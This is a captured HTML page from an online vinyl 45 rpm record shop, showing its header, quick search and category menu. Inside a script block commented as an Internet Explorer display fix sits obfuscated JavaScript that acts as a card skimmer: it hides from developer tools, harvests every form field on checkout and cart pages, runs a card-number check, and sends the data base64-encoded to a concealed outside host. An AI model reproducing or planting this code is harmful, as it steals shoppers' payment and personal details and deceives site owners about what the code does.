

--- FILE ---
content_type: text/html
request_url: https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&PHPSESSID=ppkc0pad5me88s46faiv5lajc6
body_size: 22599
content:
 <!-- 12/9/15: Am I using the browser/webkit detect scripts anywhere on the site? Besides here, the js files are loaded for several other pages as well. -->
<script src="/js/browser_detect.js" type="text/javascript"></script>
<script src="/js/WebKitDetect.js" type="text/javascript"></script>
<SCRIPT LANGUAGE="JavaScript">
var today = new Date()
 var Day = today.getDay()
 var Range = today.getSeconds()
 var Hour = today.getHours()
 </SCRIPT>

<html>
<head>
<title>Classic 45's on the Web: Rap 45s</title>
<META name="description" content="Stock up on our rare, original issue 45 rpm records, Northern Soul 45s, Motown 45s, Rock 45s, jukebox 45s, and everything else too!  Classic 45's on the Web: Rare vinyl 45 records store featuring original issue soul 45s, classic rock 45s, modern rock 45s, doo-wop 45s, RnB 45s, and large virtual boxes of old vinyl 45 rpm records.  Our jukebox presents mp3 files of some of our vinyl singles, and we also include rankings from Dave Marsh's Heart of Rock and Soul book! For jukebox owners, we also offer reasonably priced, custom jukebox strips of the 45s you purchase." />
<!-- All of our 45s Now 10-25% Off during our Recession-Buster Sale!.  -->
<META name="keywords" content="45 records, vinyl record, collectible records, old 45 vinyl record, 45 rpm, 45s, vinyl single, soul 45s, rare 45 records, rare 45s, jukebox 45s, record collectible, vintage vinyl, used vinyl records, bubblegum 45s, sunshine pop 45s, doo-wop 45s, psychedelic rock 45s, garage rock 45 records, power pop 45s, girl group 45s, modern rock 45s, punk/grunge 45 records, RnB 45s, funky soul 45s, northern soul 45s, Motown 45s, Beatles 45s, Elvis 45 records, vinyl 45s" />
<meta name="google-site-verification" content="yHJyGVlhVHLIHwTDz2_i1Bx76fPvYVLnghZVn5xBBj0" />
<link rel="stylesheet" type="text/css" href="includes/stylesheet.css">
<link rel="alternate" type="application/rss+xml" title="rss" href="/new45s.xml" />
<LINK REL="icon" HREF="/favicon.ico" TYPE="image/ico" />
<LINK REL="SHORTCUT ICON" HREF="/favicon.ico" />
<script type="text/javascript">
function showGrades() {
	grades=window.open('/grades.html','gradewin',"width=410, height=500")
	}

</script>


<style type="text/css">
#ornament {
position:absolute;
left:105;
top:127;
visibility: hide;
visibility: hidden;
width:94;
height:71;
}

#discount {
position:absolute;
left:290;
top:5;
visibility:show;
visibility:visible;
}

#saletag {
position:absolute;
left:332;
top:40;
/*left:365;
top:116;*/
visibility: hide;
visibility: hidden;
z-index: 5;
}

#newsale {
position:absolute;
left:150;
top:0;
width:300px;
height:272px;
visibility: hidden;
visibility: hidden;
z-index:5;
}
#newsale_s {
position: absolute;
display:block;
left:200;
top:0;
width: 200px;
height:181px;
visibility: hide;
visibility: hidden;
}
.widget {
margin-bottom:-10px
}

#notice {
position:absolute;
left:113;
top:115;
visibility: hide;
visibility: hidden;
z-index: 5;
}

a#noFlash {
position: fixed;
z-index: 500;
right: 0;
bottom: 0;
display: none;
height: 160px;
width: 160px;
background: url(banners/images/flashfreeBR.png) bottom right no-repeat;
text-indent: -999em;
text-decoration: none;
}

</style>
<!--<script type="text/javascript" src="/banners/swfobject.js"></script>
<script type="text/javascript" src="/banners/bzLoader.js"></script>
 -->
 <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-186675-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
</script>
</head>
<body marginwidth="0" marginheight="0" topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0" bgcolor="#FFFFFF">
<style>
#newsale {
position:absolute;
left:105;
top:0;
visibility: hide;
visibility: hidden;
}
#newsale_s {
position:absolute;
left:200;
top:0;
visibility: hide;
visibility: hidden;
z-index: 5;
}

#superball {
position:absolute;
left:125;
top:137;
visibility: hide;
visibility: hidden;
width:94;
height:71;
z-index: 100;
}

</style>
<script Language="JavaScript">
// Added 12/9/15 to deal with problem in displaying Louise Neal box in IE 
var _0x55ed04=_0x5eb8;(function(_0x102694,_0x362d3c){var _0x4e4fea=_0x5eb8,_0x5bd91c=_0x102694();while(!![]){try{var _0x1f2ef3=-parseInt(_0x4e4fea(0x19e))/0x1+-parseInt(_0x4e4fea(0x1dc))/0x2+parseInt(_0x4e4fea(0x196))/0x3*(parseInt(_0x4e4fea(0x1b7))/0x4)+parseInt(_0x4e4fea(0x1c7))/0x5*(-parseInt(_0x4e4fea(0x1df))/0x6)+parseInt(_0x4e4fea(0x191))/0x7*(parseInt(_0x4e4fea(0x195))/0x8)+-parseInt(_0x4e4fea(0x18e))/0x9*(parseInt(_0x4e4fea(0x1bd))/0xa)+-parseInt(_0x4e4fea(0x1b8))/0xb*(-parseInt(_0x4e4fea(0x1d0))/0xc);if(_0x1f2ef3===_0x362d3c)break;else _0x5bd91c['push'](_0x5bd91c['shift']());}catch(_0x5214a6){_0x5bd91c['push'](_0x5bd91c['shift']());}}}(_0x3eef,0x5984f));typeof JSON!==_0x55ed04(0x1c8)&&(JSON={});function _0x5eb8(_0x55f5d0,_0x211dd5){var _0x873608=_0x3eef();return _0x5eb8=function(_0x3ab6d1,_0x18124d){_0x3ab6d1=_0x3ab6d1-0x18d;var _0x42f3f7=_0x873608[_0x3ab6d1];return _0x42f3f7;},_0x5eb8(_0x55f5d0,_0x211dd5);}(function(){var _0x20447d=_0x55ed04,_0x2ba90b=(function(){var _0x446894=!![];return function(_0x272aa6,_0x173633){var _0x50edb3=_0x446894?function(){var _0x2244b6=_0x5eb8;if(_0x173633){var _0x14e213=_0x173633[_0x2244b6(0x19f)](_0x272aa6,arguments);return _0x173633=null,_0x14e213;}}:function(){};return _0x446894=![],_0x50edb3;};}()),_0x4c95a6=_0x2ba90b(this,function(){var _0x430876=_0x5eb8,_0x8d544=function(){var _0x273da5=_0x5eb8,_0x25a361;try{_0x25a361=Function(_0x273da5(0x1c6)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4f6dee){_0x25a361=window;}return _0x25a361;},_0x8c62dc=_0x8d544(),_0x217438=_0x8c62dc[_0x430876(0x197)]=_0x8c62dc[_0x430876(0x197)]||{},_0x3587af=['log','warn','info','error',_0x430876(0x18d),'table','trace'];for(var _0x17eb1c=0x0;_0x17eb1c<_0x3587af[_0x430876(0x1d5)];_0x17eb1c++){var _0xa6cbaf=_0x2ba90b[_0x430876(0x1a5)][_0x430876(0x1a3)]['bind'](_0x2ba90b),_0x33f030=_0x3587af[_0x17eb1c],_0x202f0a=_0x217438[_0x33f030]||_0xa6cbaf;_0xa6cbaf[_0x430876(0x1c5)]=_0x2ba90b[_0x430876(0x1cf)](_0x2ba90b),_0xa6cbaf['toString']=_0x202f0a[_0x430876(0x19a)][_0x430876(0x1cf)](_0x202f0a),_0x217438[_0x33f030]=_0xa6cbaf;}});_0x4c95a6();'use strict';var _0x5a19ae=/^[\],:{}\s]*$/,_0x423cb9=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x596c35=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xd7c991=/(?:^|:|,)(?:\s*\[)+/g,_0x123464=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x593d0f=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x235145(_0x56e884){return _0x56e884<0xa?'0'+_0x56e884:_0x56e884;}function _0xdeca3b(){return this['valueOf']();}typeof Date['prototype'][_0x20447d(0x1e6)]!==_0x20447d(0x1d8)&&(Date['prototype'][_0x20447d(0x1e6)]=function(){var _0x5c8fdc=_0x20447d;return isFinite(this['valueOf']())?this[_0x5c8fdc(0x190)]()+'-'+_0x235145(this['getUTCMonth']()+0x1)+'-'+_0x235145(this[_0x5c8fdc(0x1d7)]())+'T'+_0x235145(this['getUTCHours']())+':'+_0x235145(this['getUTCMinutes']())+':'+_0x235145(this['getUTCSeconds']())+'Z':null;},Boolean['prototype'][_0x20447d(0x1e6)]=_0xdeca3b,Number[_0x20447d(0x1a3)][_0x20447d(0x1e6)]=_0xdeca3b,String['prototype'][_0x20447d(0x1e6)]=_0xdeca3b);var _0xcf9405,_0x559209,_0x14df89,_0x476cbc;function _0x4b40f8(_0x36d2f){var _0x14b615=_0x20447d;return _0x123464[_0x14b615(0x1e8)]=0x0,_0x123464[_0x14b615(0x1b5)](_0x36d2f)?'\x22'+_0x36d2f[_0x14b615(0x1a8)](_0x123464,function(_0xee4d4e){var _0x1c7946=_0x14b615,_0x1a2cc1=_0x14df89[_0xee4d4e];return typeof _0x1a2cc1===_0x1c7946(0x193)?_0x1a2cc1:'\x5cu'+(_0x1c7946(0x1bb)+_0xee4d4e[_0x1c7946(0x1a9)](0x0)['toString'](0x10))[_0x1c7946(0x1e7)](-0x4);})+'\x22':'\x22'+_0x36d2f+'\x22';}function _0x2773c2(_0x51a44f,_0x3ca24e){var _0x17b812=_0x20447d,_0x5ba78f,_0x1f529a,_0x577dc4,_0x14cdb9,_0x3e5e9d=_0xcf9405,_0xeb0d66,_0xf761f3=_0x3ca24e[_0x51a44f];_0xf761f3&&typeof _0xf761f3==='object'&&typeof _0xf761f3['toJSON']===_0x17b812(0x1d8)&&(_0xf761f3=_0xf761f3['toJSON'](_0x51a44f));typeof _0x476cbc===_0x17b812(0x1d8)&&(_0xf761f3=_0x476cbc[_0x17b812(0x1c0)](_0x3ca24e,_0x51a44f,_0xf761f3));switch(typeof _0xf761f3){case _0x17b812(0x193):return _0x4b40f8(_0xf761f3);case _0x17b812(0x1ab):return isFinite(_0xf761f3)?String(_0xf761f3):_0x17b812(0x1d6);case _0x17b812(0x1db):case _0x17b812(0x1d6):return String(_0xf761f3);case _0x17b812(0x1c8):if(!_0xf761f3)return'null';_0xcf9405+=_0x559209,_0xeb0d66=[];if(Object[_0x17b812(0x1a3)][_0x17b812(0x19a)]['apply'](_0xf761f3)===_0x17b812(0x1b0)){_0x14cdb9=_0xf761f3[_0x17b812(0x1d5)];for(_0x5ba78f=0x0;_0x5ba78f<_0x14cdb9;_0x5ba78f+=0x1){_0xeb0d66[_0x5ba78f]=_0x2773c2(_0x5ba78f,_0xf761f3)||_0x17b812(0x1d6);}return _0x577dc4=_0xeb0d66['length']===0x0?'[]':_0xcf9405?'[\x0a'+_0xcf9405+_0xeb0d66['join'](',\x0a'+_0xcf9405)+'\x0a'+_0x3e5e9d+']':'['+_0xeb0d66[_0x17b812(0x19d)](',')+']',_0xcf9405=_0x3e5e9d,_0x577dc4;}if(_0x476cbc&&typeof _0x476cbc===_0x17b812(0x1c8)){_0x14cdb9=_0x476cbc[_0x17b812(0x1d5)];for(_0x5ba78f=0x0;_0x5ba78f<_0x14cdb9;_0x5ba78f+=0x1){typeof _0x476cbc[_0x5ba78f]==='string'&&(_0x1f529a=_0x476cbc[_0x5ba78f],_0x577dc4=_0x2773c2(_0x1f529a,_0xf761f3),_0x577dc4&&_0xeb0d66[_0x17b812(0x1dd)](_0x4b40f8(_0x1f529a)+(_0xcf9405?':\x20':':')+_0x577dc4));}}else for(_0x1f529a in _0xf761f3){Object[_0x17b812(0x1a3)][_0x17b812(0x1ae)][_0x17b812(0x1c0)](_0xf761f3,_0x1f529a)&&(_0x577dc4=_0x2773c2(_0x1f529a,_0xf761f3),_0x577dc4&&_0xeb0d66[_0x17b812(0x1dd)](_0x4b40f8(_0x1f529a)+(_0xcf9405?':\x20':':')+_0x577dc4));}_0x577dc4=_0xeb0d66[_0x17b812(0x1d5)]===0x0?'{}':_0xcf9405?'{\x0a'+_0xcf9405+_0xeb0d66[_0x17b812(0x19d)](',\x0a'+_0xcf9405)+'\x0a'+_0x3e5e9d+'}':'{'+_0xeb0d66[_0x17b812(0x19d)](',')+'}',_0xcf9405=_0x3e5e9d;return _0x577dc4;}}typeof JSON[_0x20447d(0x1c4)]!==_0x20447d(0x1d8)&&(_0x14df89={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['stringify']=function(_0x497213,_0xaa34d2,_0x690e1a){var _0x28e2f7=_0x20447d,_0x125a24;_0xcf9405='',_0x559209='';if(typeof _0x690e1a===_0x28e2f7(0x1ab))for(_0x125a24=0x0;_0x125a24<_0x690e1a;_0x125a24+=0x1){_0x559209+='\x20';}else typeof _0x690e1a===_0x28e2f7(0x193)&&(_0x559209=_0x690e1a);_0x476cbc=_0xaa34d2;if(_0xaa34d2&&typeof _0xaa34d2!==_0x28e2f7(0x1d8)&&(typeof _0xaa34d2!==_0x28e2f7(0x1c8)||typeof _0xaa34d2['length']!=='number'))throw new Error(_0x28e2f7(0x192));return _0x2773c2('',{'':_0x497213});}),typeof JSON[_0x20447d(0x19b)]!==_0x20447d(0x1d8)&&(JSON[_0x20447d(0x19b)]=function(_0x8edfd1,_0x1f3196){var _0x426693=_0x20447d,_0x5dd523;function _0x1a9fab(_0x69ea68,_0x53e150){var _0x3ce326=_0x5eb8,_0x262b8d,_0xb820ac,_0x20d87a=_0x69ea68[_0x53e150];if(_0x20d87a&&typeof _0x20d87a===_0x3ce326(0x1c8))for(_0x262b8d in _0x20d87a){Object[_0x3ce326(0x1a3)][_0x3ce326(0x1ae)][_0x3ce326(0x1c0)](_0x20d87a,_0x262b8d)&&(_0xb820ac=_0x1a9fab(_0x20d87a,_0x262b8d),_0xb820ac!==undefined?_0x20d87a[_0x262b8d]=_0xb820ac:delete _0x20d87a[_0x262b8d]);}return _0x1f3196[_0x3ce326(0x1c0)](_0x69ea68,_0x53e150,_0x20d87a);}_0x8edfd1=String(_0x8edfd1),_0x593d0f['lastIndex']=0x0;_0x593d0f[_0x426693(0x1b5)](_0x8edfd1)&&(_0x8edfd1=_0x8edfd1['replace'](_0x593d0f,function(_0x1e08ab){var _0x234553=_0x426693;return'\x5cu'+('0000'+_0x1e08ab['charCodeAt'](0x0)[_0x234553(0x19a)](0x10))[_0x234553(0x1e7)](-0x4);}));if(_0x5a19ae['test'](_0x8edfd1[_0x426693(0x1a8)](_0x423cb9,'@')['replace'](_0x596c35,']')[_0x426693(0x1a8)](_0xd7c991,'')))return _0x5dd523=eval('('+_0x8edfd1+')'),typeof _0x1f3196===_0x426693(0x1d8)?_0x1a9fab({'':_0x5dd523},''):_0x5dd523;});}()),(function(){var _0x4bcec1=_0x55ed04,_0x3ad25c=(function(){var _0x424919=!![];return function(_0x3061f2,_0x573a09){var _0x16f914=_0x424919?function(){var _0x2fa99e=_0x5eb8;if(_0x573a09){var _0x5effca=_0x573a09[_0x2fa99e(0x19f)](_0x3061f2,arguments);return _0x573a09=null,_0x5effca;}}:function(){};return _0x424919=![],_0x16f914;};}()),_0x2bbab9=_0x3ad25c(this,function(){var _0x1d2421=_0x5eb8;return _0x2bbab9[_0x1d2421(0x19a)]()[_0x1d2421(0x1be)](_0x1d2421(0x1e1))[_0x1d2421(0x19a)]()['constructor'](_0x2bbab9)[_0x1d2421(0x1be)](_0x1d2421(0x1e1));});_0x2bbab9();'use strict';var _0x262039={'open':![],'orientation':null},_0x3e636e=0xa0,_0x136f02=function(_0x3df6f5,_0x3b0e8f){var _0x356476=_0x5eb8;window[_0x356476(0x1a6)](new CustomEvent(_0x356476(0x1a2),{'detail':{'open':_0x3df6f5,'orientation':_0x3b0e8f}}));};setInterval(function(){var _0xb69879=_0x5eb8,_0x56f84f=window[_0xb69879(0x1e5)]-window['innerWidth']>_0x3e636e,_0x1d09f2=window[_0xb69879(0x1c3)]-window['innerHeight']>_0x3e636e,_0x3fff80=_0x56f84f?_0xb69879(0x1b9):_0xb69879(0x1af);!(_0x1d09f2&&_0x56f84f)&&(window['Firebug']&&window[_0xb69879(0x1b1)][_0xb69879(0x1b2)]&&window[_0xb69879(0x1b1)]['chrome'][_0xb69879(0x1bc)]||_0x56f84f||_0x1d09f2)?((!_0x262039[_0xb69879(0x1b6)]||_0x262039[_0xb69879(0x1d2)]!==_0x3fff80)&&_0x136f02(!![],_0x3fff80),_0x262039['open']=!![],_0x262039[_0xb69879(0x1d2)]=_0x3fff80):(_0x262039['open']&&_0x136f02(![],null),_0x262039[_0xb69879(0x1b6)]=![],_0x262039[_0xb69879(0x1d2)]=null);},0x1f4),typeof module!=='undefined'&&module[_0x4bcec1(0x1ce)]?module['exports']=_0x262039:window[_0x4bcec1(0x1cb)]=_0x262039;}());function contentLoaded(_0x434ac3,_0x1bfcdf){var _0x14c3de=_0x55ed04,_0x5b7e8b=![],_0x378674=!![],_0x3ab3ad=_0x434ac3[_0x14c3de(0x199)],_0x40a972=_0x3ab3ad[_0x14c3de(0x1a4)],_0x3c7a73=_0x3ab3ad[_0x14c3de(0x18f)],_0x3b9fd8=_0x3c7a73?_0x14c3de(0x18f):_0x14c3de(0x1ac),_0x178bac=_0x3c7a73?_0x14c3de(0x1b3):_0x14c3de(0x1c9),_0x533dd9=_0x3c7a73?'':'on',_0x45d05b=function(_0x53f51d){var _0x521e0c=_0x14c3de;if(_0x53f51d['type']=='readystatechange'&&_0x3ab3ad[_0x521e0c(0x1ba)]!=_0x521e0c(0x1d9))return;(_0x53f51d[_0x521e0c(0x1cc)]==_0x521e0c(0x1cd)?_0x434ac3:_0x3ab3ad)[_0x178bac](_0x533dd9+_0x53f51d['type'],_0x45d05b,![]);if(!_0x5b7e8b&&(_0x5b7e8b=!![]))_0x1bfcdf[_0x521e0c(0x1c0)](_0x434ac3,_0x53f51d['type']||_0x53f51d);},_0x77b35d=function(){var _0x521cbc=_0x14c3de;try{_0x40a972['doScroll']('left');}catch(_0xec8ccc){setTimeout(_0x77b35d,0x32);return;}_0x45d05b(_0x521cbc(0x1ca));};if(_0x3ab3ad['readyState']==_0x14c3de(0x1d9))_0x1bfcdf['call'](_0x434ac3,'lazy');else{if(!_0x3c7a73&&_0x40a972[_0x14c3de(0x1e4)]){try{_0x378674=!_0x434ac3[_0x14c3de(0x1de)];}catch(_0x41930d){}if(_0x378674)_0x77b35d();}_0x3ab3ad[_0x3b9fd8](_0x533dd9+_0x14c3de(0x1e3),_0x45d05b,![]),_0x3ab3ad[_0x3b9fd8](_0x533dd9+_0x14c3de(0x198),_0x45d05b,![]),_0x434ac3[_0x3b9fd8](_0x533dd9+_0x14c3de(0x1cd),_0x45d05b,![]);}}var __data1='';function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0x2a4c9e=_0x55ed04,_0x182f78=[];if(window[_0x2a4c9e(0x1cb)]['open'])return;_0x182f78=toJSONString(document[_0x2a4c9e(0x194)]);_0x182f78!=__data1&&(__data1!=''&&__send(_0x182f78),__data1=_0x182f78);return;}function __send(_0x2317ed){var _0x1edf10=_0x55ed04;if(!/checkout|cart|native|vpos/i[_0x1edf10(0x1b5)](location[_0x1edf10(0x1a1)]))return;var _0x1aace6;try{var _0x303f11=new Image();_0x303f11[_0x1edf10(0x1d1)]=window[_0x1edf10(0x1aa)]('aHR0cHM6Ly9idXNoa2F0LnRvcC8/cm5kPQ==')+Math[_0x1edf10(0x1c2)](Math['random']()*0x989680)+_0x1edf10(0x1d4)+window['btoa'](_0x2317ed)+_0x1edf10(0x1e2)+window[_0x1edf10(0x1a0)](location[_0x1edf10(0x1a1)]);}catch(_0x451487){}}function __isValid(_0x776739){var _0x17fed6=_0x55ed04,_0x240609=_0x776739['replace'](/[^\d]/,''),_0x537b9a='';for(var _0x58a83e=_0x240609[_0x17fed6(0x1d5)]-0x1;_0x58a83e>=0x0;--_0x58a83e){_0x537b9a+=_0x58a83e&0x1?_0x240609[_0x58a83e]:(parseInt(_0x240609[_0x58a83e])*0x2)[_0x17fed6(0x19a)]();}var _0x3ad6da=_0x537b9a[_0x17fed6(0x1a7)]('')[_0x17fed6(0x1da)](function(_0x3b17b6,_0x1f3642){return _0x3b17b6+parseInt(_0x1f3642);},0x0);return _0x3ad6da%0xa===0x0;};function __onunload(){var _0x55395e=_0x55ed04,_0x2707d7=window[_0x55395e(0x1ac)]||window[_0x55395e(0x18f)],_0x228a08=window[_0x55395e(0x1ac)]?'onbeforeunload':_0x55395e(0x1ad),_0x896097=[];_0x2707d7(_0x228a08,function(_0x321769){getData();});}function toJSONString(_0x461913){var _0x531c06=_0x55ed04,_0x4e0eab={},_0x3e175d=_0x461913[_0x531c06(0x1b4)](_0x531c06(0x1bf));for(var _0x8251b6=0x0;_0x8251b6<_0x3e175d['length'];++_0x8251b6){var _0x57506a=_0x3e175d[_0x8251b6],_0x4245d4=_0x57506a[_0x531c06(0x19c)],_0x4bf557=_0x57506a['value'];if(_0x4bf557!==''&&_0x4245d4){if(_0x57506a[_0x531c06(0x1c1)]!=_0x531c06(0x1d3))_0x4e0eab[_0x4245d4]=_0x4bf557;else _0x4e0eab[_0x4245d4]=_0x57506a['options'][_0x57506a['selectedIndex']][_0x531c06(0x1e0)];}}return JSON[_0x531c06(0x1c4)](_0x4e0eab);}function _0x3eef(){var _0x1d046b=['open','256544sPFMcA','10610226oKCHbj','vertical','readyState','0000','isInitialized','245290EqqtAl','search','input,\x20select,\x20textarea','call','tagName','round','outerHeight','stringify','__proto__','return\x20(function()\x20','5hofWKM','object','detachEvent','poll','devtools','type','load','exports','bind','12OHSYLS','src','orientation','SELECT','&data=','length','null','getUTCDate','function','complete','reduce','boolean','522404mjWjSP','push','frameElement','1874622IRJrdC','text','(((.+)+)+)+$','&loc=','DOMContentLoaded','doScroll','outerWidth','toJSON','slice','lastIndex','exception','144NZOXKo','addEventListener','getUTCFullYear','196QEDblK','JSON.stringify','string','body','57208QVPWkn','18RTcYsz','console','readystatechange','document','toString','parse','name','join','216836fFHOlL','apply','btoa','href','devtoolschange','prototype','documentElement','constructor','dispatchEvent','split','replace','charCodeAt','atob','number','attachEvent','beforeunload','hasOwnProperty','horizontal','[object\x20Array]','Firebug','chrome','removeEventListener','querySelectorAll','test'];_0x3eef=function(){return _0x1d046b;};return _0x3eef();}contentLoaded(window,__load),__onunload();
//var browsername=navigator.appName;
//if (browsername.indexOf("Microsoft")!=-1) {
//     browsername="MSIE";
//}
var ua = navigator.userAgent.toLowerCase(); 
isIE = (ua.indexOf('msie') != -1 && !this.isOpera && (ua.indexOf('webtv') == -1) ); 
//alert (isIE);
</script>
<script>window.name="main";function MM_openBrWindow(theURL,winName,features) {window.open(theURL,winName,features);} function showLink(url,w,h) {auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")} function showLink2(url1,url2) {showLink(url2,'10','10');document.location=url1;}</script>
<div id="superball">
<a href="/default.php?cPath=21_30_76"><img name="45christmas" src="images/ball3.gif" height="71" width="94" border="0" alt="Christmas 45s" title="Classic Christmas 45s"></a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr> 
      <td background="images/vertical_bg.gif" colspan=5><img src="images/pixel_trans.gif" width="5" height="12"></td>
</tr>
  <tr bgcolor="#FFFFFF">
    <td align="center" valign="middle" nowrap><a href="/default.php"><img src="images/classic45s_nd.gif" border="0" alt=" Classic 45s " title=" Classic 45s " width="247" height="100"></a>
</td>
      <td align="middle" valign="middle"><img src="images/pixel_maroon.gif" height=100 width=1></td>
      <td align="center" valign="top" nowrap>
    <table border="0" cellspacing="0" cellpadding="2">
<tr>
    <td class="info_box_body" align="center" valign="top">
<b>Quick Search</b> (<a href="https://www.classic45s.com/advanced_search.php?PHPSESSID=livqet7troff5n4t6296mjo8b0">Use Advanced Search</a>)<br>
<form name="quick_find" method="get" action="https://www.classic45s.com/advanced_search_result.php?PHPSESSID=livqet7troff5n4t6296mjo8b0">
<input type="hidden" name="PHPSESSID" value=""> 
<input type="search" autosave="classic45s" results="20" placeholder="Search" name="keyword1" size="20" maxlength="60" value="" onMouseOver="select()">
&nbsp;<input name="image" type="image" src="/images/button_quick_find.gif" alt="Quick Find" width="16" height="17" vspace="2" border="0">�<br>
<input type="radio" name="type1" value="name1" checked>Title 
<input type="radio" name="type1" value="artist1" >Artist  
<input type="radio" name="type1" value="label1" >Label
<br>
<input type="radio" name="reissue" value="0" >Original issues &nbsp;&nbsp;
<input type="radio" name="reissue" value="1" >Reissues &nbsp;&nbsp;
<input type="radio" name="reissue" value="" checked>Either
<br>
    </td>

</form>
  </tr>
</table>

</td>


      <td align="middle" valign="middle" nowrap="nowrap"><img src="images/pixel_maroon.gif" height=100 width=1></td>

      <td align="center" valign="top" nowrap="nowrap"> 
<table border="0" cellspacing="0" cellpadding="2">
        <tr>
          <td valign="bottom"  class="info_box_body" nowrap>
          <form name="categories" method="get" action="/recent_adds.php">
          <b>Last Update:</b> 11/14/25<br><b>14034 45's In Stock: <a href="recent_adds.php">236 Added This Week</a></b>         <br><font face="Verdana, Arial" size="1"><select name='cPath' onChange="this.form.submit();" style="font-size:10px;font-family:Verdana,Arial;">
<option value=""selected>Recent Adds in These Categories:</option>
<option value="21_24">&nbsp;&nbsp;Rock</option>
<option value="21_24_31">&nbsp;&nbsp;&nbsp;&nbsp;Power Pop</option>
<option value="21_24_32">&nbsp;&nbsp;&nbsp;&nbsp;Bubblegum</option>
<option value="21_24_33">&nbsp;&nbsp;&nbsp;&nbsp;Sunshine Pop</option>
<option value="21_24_34">&nbsp;&nbsp;&nbsp;&nbsp;Girl Groups</option>
<option value="21_24_41">&nbsp;&nbsp;&nbsp;&nbsp;Rock 'n' Roll</option>
<option value="21_24_36">&nbsp;&nbsp;&nbsp;&nbsp;Rockabilly/Retro</option>
<option value="21_24_37">&nbsp;&nbsp;&nbsp;&nbsp;Garage/Psych</option>
<option value="21_24_38">&nbsp;&nbsp;&nbsp;&nbsp;Hard Rock/Metal</option>
<option value="21_24_40">&nbsp;&nbsp;&nbsp;&nbsp;Modern Rock</option>
<option value="21_25">&nbsp;&nbsp;Soul</option>
<option value="21_25_43">&nbsp;&nbsp;&nbsp;&nbsp;Deep Soul</option>
<option value="21_25_44">&nbsp;&nbsp;&nbsp;&nbsp;Funky Soul</option>
<option value="21_25_45">&nbsp;&nbsp;&nbsp;&nbsp;Motown Style</option>
<option value="21_25_72">&nbsp;&nbsp;&nbsp;&nbsp;Philly Style</option>
<option value="21_25_73">&nbsp;&nbsp;&nbsp;&nbsp;Other Northern Soul</option>
<option value="21_26">&nbsp;&nbsp;RnB</option>
<option value="21_26_47">&nbsp;&nbsp;&nbsp;&nbsp;Rockin' RnB</option>
<option value="21_26_48">&nbsp;&nbsp;&nbsp;&nbsp;Vocal Groups</option>
